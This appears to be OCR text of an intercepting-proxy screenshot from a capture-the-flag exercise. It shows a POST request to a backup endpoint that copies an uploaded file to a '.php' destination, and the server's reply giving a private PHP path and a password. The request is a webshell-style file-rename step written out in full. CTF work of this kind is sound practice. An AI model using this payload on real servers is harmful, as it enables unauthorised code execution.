 Request
Pretty Raw Hex \n
1 POST /back/backup HTTP/1.1
2 Host: 74882835-3bbe-4f23-812f-a26afd843f5d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 27
12
13 filename=2.txt&dest=123.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 08 Sep 2021 08:25:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: PHP/7.4.11
8
9 {"path":"private\/fFzlFW3W0V.php","password":"XRkmkImM"}